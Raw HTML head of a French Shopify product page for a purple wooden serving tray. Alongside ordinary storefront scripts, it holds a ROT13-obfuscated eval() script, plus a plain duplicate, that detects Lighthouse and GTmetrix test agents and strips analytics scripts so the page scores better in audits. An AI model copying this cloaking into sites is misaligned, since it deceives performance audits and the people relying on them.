

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.woodchipdecor.com/fr/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple
body_size: 39665
content:
<!doctype html>
<html class="no-js" lang="fr" currency="$">
  <head>


  <!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-R10XPQ3ENW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R10XPQ3ENW');
</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.woodchipdecor.com/fr/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//www.woodchipdecor.com/cdn/shop/files/logo_32x32.png?v=1614355720"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Plateau de Service en Bois - Violet
 &ndash; Wood Chip Decor</title>

    
      <meta name="description" content="Avoir un plateau de table basse est un must dans tout espace de vie ! Ce plateau peut s&#39;adapter à n&#39;importe quel canapé ou pouf et est conçu pour être pratique et décoratif. Non seulement vous pouvez l&#39;utiliser comme plateau de table basse pour contenir des choses comme des livres, des télécommandes de bougies et des b">
    

    

<meta property="og:site_name" content="Wood Chip Decor">
<meta property="og:url" content="https://www.woodchipdecor.com/fr/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple">
<meta property="og:title" content="Plateau de Service en Bois - Violet">
<meta property="og:type" content="product">
<meta property="og:description" content="Avoir un plateau de table basse est un must dans tout espace de vie ! Ce plateau peut s&#39;adapter à n&#39;importe quel canapé ou pouf et est conçu pour être pratique et décoratif. Non seulement vous pouvez l&#39;utiliser comme plateau de table basse pour contenir des choses comme des livres, des télécommandes de bougies et des b"><meta property="og:image" content="http://www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573">
  <meta property="og:image:secure_url" content="https://www.woodchipdecor.com/cdn/shop/products/20220923_085614.jpg?v=1664195573">
  <meta property="og:image:width" content="2586">
  <meta property="og:image:height" content="1927"><meta property="og:price:amount" content="69.99">
  <meta property="og:price:currency" content="CAD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Plateau de Service en Bois - Violet">
<meta name="twitter:description" content="Avoir un plateau de table basse est un must dans tout espace de vie ! Ce plateau peut s&#39;adapter à n&#39;importe quel canapé ou pouf et est conçu pour être pratique et décoratif. Non seulement vous pouvez l&#39;utiliser comme plateau de table basse pour contenir des choses comme des livres, des télécommandes de bougies et des b"><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script> <script>if("Linux x86_64"==navigator.platform){let e=[];new MutationObserver(t=>{t.forEach(({addedNodes:t})=>{t.forEach(t=>{if(1===t.nodeType&&"SCRIPT"===t.tagName){t.src,t.type;t.innerText&&(t.innerText.includes("trekkie.methods")||t.innerText.includes("ssw_custom_project"))&&(e.push(t),t.type="javascript/blocked",t.parentElement&&t.parentElement.removeChild(t))}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}</script>

    
    <script>
      var theme = {
        moneyFormat: "${{amount}}",
        moneyFormatWithCurrency: "${{amount}} CAD",
      }
    </script>
    <link rel="preload" as="script" href="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.js?v=173161588195650290621664386235"> 	
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/includes.min.js?v=173161588195650290621664386235"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/global.js?v=22439759416442084761664386235" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/cart-notification.js?v=84791930338080947381664386234" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/lazysizes.js?v=162282238643335803861664386235" defer="defer"></script>
    <script src="//www.woodchipdecor.com/cdn/shop/t/7/assets/shop.js?v=100916543856178966941765893923" defer="defer"></script>
        
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Cosuw-b2bmVSJS7-QcCWiZFoojiMOwvo3mnEev2gbWM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26081067113/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cf55019218a20dcc036113803ae44d46">
<meta id="in-context-paypal-metadata" data-shop-id="26081067113" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://www.woodchipdecor.com/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple">
<link rel="alternate" hreflang="en" href="https://www.woodchipdecor.com/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple">
<link rel="alternate" hreflang="fr" href="https://www.woodchipdecor.com/fr/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple">
<link rel="alternate" type="application/json+oembed" href="https://www.woodchipdecor.com/fr/products/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=fr-CA&shop_id=26081067113" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26081067113,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26081067113","merchantName":"Wood Chip Decor","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Wood Chip Decor","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cf55019218a20dcc036113803ae44d46","betas":["rich-media-storefront-analytics"],"domain":"www.woodchipdecor.com","predictiveSearch":true,"shopId":26081067113,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "woodchip-workshops.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Wood Chip Decor Custom Theme - OPTIMIZED","id":123058782313,"schema_name":"Dawn","schema_version":"2.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.woodchipdecor.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.woodchipdecor.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d2badvwg0mti9p.cloudfront.net\/script.js?shop=woodchip-workshops.myshopify.com\u0026shop=woodchip-workshops.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=woodchip-workshops.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=woodchip-workshops.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26081067113,"offset":-18000,"reqid":"55676e48-9923-455e-b36c-eb720c5c46ce-1769106045","pageurl":"www.woodchipdecor.com\/fr\/products\/coffee-table-tray-wood-serving-tray-modern-tray-coffee-tray-nightstand-decor-tea-tray-catch-all-tray-catch-all-trinket-tray-purple","u":"b8a40eb728be","p":"product","rtyp":"product","rid":4799497240681};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//www.woodchipdecor.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.woodchipdecor.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.woodchipdecor.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="main-product,product-recommendations" defer="defer" src="//www.woodchipdecor.com/cdn/shop/t/7/compiled_assets/scripts.js?v=2723"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.woodchipdecor.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-weight-body--bold: 400;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: 62.5%;
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 14px;
        letter-spacing: 0.06rem;
        line-height: 1.8;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

    </style>
    <style data-shopify>
  :root {
    --brand-secondary: #06bab9;
    --brand-modify-secondary: rgba(6, 186, 185, 0.3);
	--product-bg-color: #ffffff;
    --button-bg-color: #06bab9;
    --button-text-color: #232323;
    --button-bg-hover-color: #cee741;
    --button-text-hover-color: #232323;
    --button-text-color: #232323;
    --button-bg-hover-color: #cee741;
    --button-text-hover-modify-color: rgba(35, 35, 35, 0.4);
    --button-text-hover-color: #232323;
    --product-btn-bg-color: #ffffff;
    --product-icon-color: #000000;
    --product-btn-bg-hover-color:  #06bab9;
    --product-icon-hover-color: #ffffff;
    --navbar-background-color: #06bab9;
    --navbar-text-modify-color: rgba(0, 0, 0, 0.1);
    --navbar-text-color: #000000;
    --header-icon-modify-color:rgba(43, 120, 162, 0.1);
    --header-icon-color:#2b78a2;
    --header-icon-hover-color:#06bab9;
    --menu-bg-color:#ffffff;
    --menu-text-modify-color:rgba(0, 0, 0, 0.1);
    --menu-text-color:#000000;
